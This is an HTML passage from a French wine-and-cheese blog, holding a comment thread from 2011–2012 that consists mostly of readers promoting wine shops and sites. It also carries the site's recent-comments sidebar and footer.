								<img alt='' src='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>								<h5>admin</h5>
								<p></p>
							</div>
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
<div id="comments">
<div class="total-comments">Comments</div>

<ol class="commentlist">
<div class="navigation">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>

	<li class="comment even thread-even depth-1" id="li-comment-1966">
		<div id="comment-1966" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/93565d4634e4765333dcbc74ee7d2a87?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93565d4634e4765333dcbc74ee7d2a87?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn"><a href="http://www.tweetawine.com" class="url" rel="ugc external nofollow">TweetAwine</a></span> 
				<span class="comment-time"><time>1 February 2011</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>Finalement le mieux c&#8217;est peut-être TweetAWine&#8230;</p>
<p>Je bois donc je Tweet</p>
<p>😉</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-1980">
		<div id="comment-1980" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/2636ccc536a5e72096754ea883e17f0b?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2636ccc536a5e72096754ea883e17f0b?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn"><a href="http://www.vigne-online.fr/fr/oenologie/97.html" class="url" rel="ugc external nofollow">achat vin</a></span> 
				<span class="comment-time"><time>2 February 2011</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>E3xcellente initiative, les forums sont aussi un bon moyen de créer du trafic.</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-7103">
		<div id="comment-7103" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/940ef53acf9374c0bf803c14eeaacd59?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/940ef53acf9374c0bf803c14eeaacd59?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn">Jean-Marc</span> 
				<span class="comment-time"><time>5 May 2011</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>Bonjour, voici un excelent site avec de bons commentaires sur les vins : <a href="http://www.chai5.fr" rel="nofollow ugc">http://www.chai5.fr</a></p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-17024">
		<div id="comment-17024" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/7c3a31aefe7d849d3f2594097fc01c95?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7c3a31aefe7d849d3f2594097fc01c95?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn"><a href="http://www.le-chai-augustin.fr" class="url" rel="ugc external nofollow">Jean Claude</a></span> 
				<span class="comment-time"><time>10 October 2011</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>Bonjour, j&#8217;ai enfin trouvé le vin que je cherchais sur <a href="http://www.le-chai-augustin.fr" rel="nofollow ugc">http://www.le-chai-augustin.fr</a> . Bonne description des vins avec des accords Mets et Vin avec ou sans Fromage.</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-17286">
		<div id="comment-17286" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/c49baf23244c18802f7680e08c50d29b?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c49baf23244c18802f7680e08c50d29b?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn">grildelve</span> 
				<span class="comment-time"><time>31 October 2011</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>La sagesse est la santé de l&#8217;esprit et du cœur.</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-17287">
		<div id="comment-17287" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/c49baf23244c18802f7680e08c50d29b?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c49baf23244c18802f7680e08c50d29b?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn">grildelve</span> 
				<span class="comment-time"><time>31 October 2011</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>La sagesse de la jeunesse, c&#8217;est de savoir jouir de ses appas.</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-17534">
		<div id="comment-17534" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/089632b1f59c2e57e123ea26b7e34df9?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/089632b1f59c2e57e123ea26b7e34df9?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn">Vinis</span> 
				<span class="comment-time"><time>21 November 2011</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>bonjour tout le monde, pour ma part étant plutôt fan de GCC mais également de direct producteur pas spécialement connu mais à bon prix pour découverte et surprise j&#8217;ai trouvé un site il y a quelques mois qui est <a href="http://www.vinreference.fr" rel="nofollow ugc">http://www.vinreference.fr</a>, livré en 3 jours conseils et si j&#8217;ai une demande sur un vin précis ils ont déja reussi à me le trouver sous peu, donc à recommander toutefois si vous avez d&#8217;autres bonnes pistes à l&#8217;achat je suis preneur, bonne soirée</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-18236">
		<div id="comment-18236" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/8091469857203be81bee4b66417c7135?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8091469857203be81bee4b66417c7135?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn">ALEN</span> 
				<span class="comment-time"><time>17 March 2012</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>Bonjour, Nous avons une maison d&#8217;hôtes entourée par nos vignes en agriculture biologique, nous élaborons notre vin sur place, nous avons une centaine d&#8217;hectolitres de Côtes du Rhône à vendre, pour plus de renseignements : 04 75 04 08 15 4</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-18237">
		<div id="comment-18237" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/8091469857203be81bee4b66417c7135?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8091469857203be81bee4b66417c7135?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn">ALEN</span> 
				<span class="comment-time"><time>17 March 2012</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>notre mail : <a href="mailto:contact@closdespanelles.com">contact@closdespanelles.com</a><br />
tel : 04 75 04 08 15</p>
<p>Vente Côte du Rhône en cuve<br />
(vignes en agriculture biologique)</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-18938">
		<div id="comment-18938" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/a7dbdb8d0f6416aadaf4ef8ef26a299e?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7dbdb8d0f6416aadaf4ef8ef26a299e?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn">Claude</span> 
				<span class="comment-time"><time>9 May 2012</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>Bonjour à tous, moi j&#8217;ai trouvé le vin qu&#8217;il me fallait sur <a href="http://www.lesamisdetutiac.com" rel="nofollow ugc">http://www.lesamisdetutiac.com</a>. Les descriptions y sont claires et leur vins sont véritablement à découvrir. En plus ils proposent plein de recettes accords mets et vins. Pratique pour quand on ne s&#8217;y connais pas forcément !</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-18941">
		<div id="comment-18941" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/49dd37f13fae1076c03d4727d26f5dd1?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/49dd37f13fae1076c03d4727d26f5dd1?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn"><a href="http://www.lamourduvin.com" class="url" rel="ugc external nofollow">lamourduvin</a></span> 
				<span class="comment-time"><time>16 May 2012</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>Bonjour,<br />
pour ma part je suis caviste et nous avons un site dédié aux vins sur <a href="http://www.lamouduvin.com" rel="nofollow ugc">http://www.lamouduvin.com</a> et nous proposons chaque semaine des menus avec les vins associés. Vous pouvez aussi laissez vos commentaires qui seront les bienvenus!!</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-18975">
		<div id="comment-18975" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/aeda2e5464b9ed51156f81e155de890e?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aeda2e5464b9ed51156f81e155de890e?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn">vin vigne</span> 
				<span class="comment-time"><time>13 August 2012</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>Bonjour, cela fait un an que je travail sur un site encyclopédique sur le vin et les vignes de France: <a href="http://www.vin-vigne.com" rel="nofollow ugc">http://www.vin-vigne.com</a><br />
Qu&#8217;en pensez vous ?</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
	<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1" id="li-comment-18976">
		<div id="comment-18976" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn">admin</span> 
				<span class="comment-time"><time>13 August 2012</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>Je suis bluffé, c&#8217;est du beau boulot !</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-18987">
		<div id="comment-18987" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/194d9728f3014439924034c919415341?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/194d9728f3014439924034c919415341?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn"><a href="http://www.avenuedesvins.fr" class="url" rel="ugc external nofollow">eyes12</a></span> 
				<span class="comment-time"><time>29 August 2012</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>Bonjour,</p>
<p>Nous faisons egalement des reportage avec <a href="http://www.vigneetvin.tv" rel="nofollow ugc">http://www.vigneetvin.tv</a> et <a href="http://www.avenuedesvins.fr" rel="nofollow ugc">http://www.avenuedesvins.fr</a> qui est une place des marchés et les prix sont plus que sympa et la garde des vins ce fait au domaine. Les deux site sont a Jacques legros..Bravo !</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-19005">
		<div id="comment-19005" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/befa996bcec38521bc2ebecb4b9e2975?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/befa996bcec38521bc2ebecb4b9e2975?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn">bisso</span> 
				<span class="comment-time"><time>14 November 2012</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>Moi j&#8217;ai tésté un site pas mal qui a des coffrets decouverte vins du monde !<a href="http://www.vinopalacium.com/33-coffretsIl" rel="nofollow ugc">http://www.vinopalacium.com/33-coffretsIl</a> diffuse egalement des petites propriétés inconnues du Bordelais. Leur blog associé parle des vins presents sur la boutique: <a href="http://www.route-des-chateaux.com" rel="nofollow ugc">http://www.route-des-chateaux.com</a></p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
 
<div class="navigation">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>
</ol>
</div>
							</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><h3>Derniers commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Cours oenologie Paris</a></span> on <a href="https://www.fromageetbonvin.com/fromages/la-fabrication-du-fromage-blanc-etape-par-etape/comment-page-1/#comment-24534">La fabrication du fromage blanc étape par étape</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Formation diplômante en oenologie</a></span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-utiliser-et-sevir-avec-la-fondue-au-fromage/comment-page-1/#comment-24515">Quel vin utiliser et sevir avec la fondue au fromage ?</a></li><li class="recentcomments"><span class="comment-author-link">michele</span> on <a href="https://www.fromageetbonvin.com/gastronomie/astuces-contre-le-mal-de-tete-et-la-migraine/comment-page-1/#comment-20231">Astuces contre le mal de tete et la migraine</a></li><li class="recentcomments"><span class="comment-author-link">blossier jean pierre</span> on <a href="https://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/comment-page-1/#comment-19796">Fonset Lacour, vin de Bordeaux</a></li><li class="recentcomments"><span class="comment-author-link">siozard</span> on <a href="https://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/comment-page-1/#comment-19775">Trappe d&#8217;Échourgnac, fromage de Dordogne</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vin de loire</a></span> on <a href="https://www.fromageetbonvin.com/evenements/cest-parti-pour-2014/comment-page-1/#comment-19773">C&#8217;est parti pour 2014 !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="https://www.fromageetbonvin.com/vins/cote-du-rhone-avec-du-fromage-cest-aussi-possible/comment-page-1/#comment-19772">Côte du Rhône : avec du fromage, c&#8217;est aussi possible !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19764">Quel vin pour accompagner le fromage de chèvre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> on <a href="https://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/comment-page-1/#comment-19713">Comment faire du vin rouge ou blanc maison ?</a></li><li class="recentcomments"><span class="comment-author-link">Der Niko</span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19688">Quel vin pour accompagner le fromage de chèvre ?</a></li></ul></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
</div>
	<footer>
		<div class="footer-social">
			<div class="footer-social-inner">
				<div class="footer-inner">
					<div class="footer-social-container">
						<span>Retrouvez-nous</span>
						<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><div class="iFb"></div></a>
						<a href="https://plus.google.com/102741561822324732204?rel=publisher"><div class="iGl"></div></a>
						<a href="http://twitter.com/fromageetbonvin"><div class="iTw"></div></a>
						<!--<a href="#"><div class="iPinterest"></div></a>-->
						<a href="http://www.fromageetbonvin.com/feed/"><div class="iRss"></div></a>
					</div>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="footer-widgets">
								
				<div class="copyrights">	
					<div class="row" id="copyright-note">
					<span>Fromage et bon vin Copyright &copy; 2008 - 2014 | <a href="http://www.fromageetbonvin.com/partenaires/">Partenaires</a> | <a href="http://www.fromageetbonvin.com/plan-site/">Plan du site</a></span>
					<br/><em>La vente d'alcool est interdite aux mineurs. L'abus d'alcool est dangereux pour la sant&eacute;. Consommez avec mod&eacute;ration</em>
					<a href="#top" class="toplink">Retour en haut</a>
					</div>
				</div>
			               			
			</div>
		</div>
	</footer>

</body>
</html>